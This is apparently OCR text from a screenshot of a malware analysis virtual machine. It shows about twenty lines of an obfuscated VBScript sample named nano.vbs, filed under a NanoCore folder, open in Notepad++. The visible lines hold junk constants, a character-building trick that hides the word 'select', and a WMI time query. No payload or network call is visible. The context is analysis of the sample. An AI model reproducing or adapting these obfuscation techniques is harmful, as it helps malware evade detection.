 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*C:\Users\Lenny\Desktop\malware\nanocore\nano.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs
7
8
9 Anacidityfruktosesirupma178 = Anacidityfruktosesirupma178 + 5248208
10
11 next
12 Cele = ChrW(len(Burhn) - 626145)
13
14 Keltiskplnevandermat = LTrim("Vaxen")
15
16 Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & Silikatern0
& "\root\cimv2")
17 Set colItems = objWMIService.ExecQuery(Cele + "elect * from Win32_LocalTime")
18 Private Const Antecedently = "Belladonna Opdeltes fortjningsplenes Uruguayerers"
19 Private Const Clappers = -53636
20 Private Const Tudses = "Boweled Michaelas66 Conchoidally Vejanlgs"
21 Private Const Idiometer = 55994
22 Private Const Sneboldkampes129 = &HFFFFF2A4
23 Private Const haandjernet = "Bakteriemngden redegrelser"
24 Private Const Luxembourgsk = &H391A
25 Private Const Halveredes = &HFFFFD309
26 Private Const Garnered = 33899
27 Private Const sampling = "Pagurids Tilraades Febricitant"
28 Private Const Divorcing = 23611
29 Private Const marzipan = &HFFFFD22E
Private Const
Visual Basic file length : 17,550 lines : 284 Ln : 16 Col : 40 Sel : 8 | 1 Windows (CR LF) UTF-8 IN
ENG 9:52 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.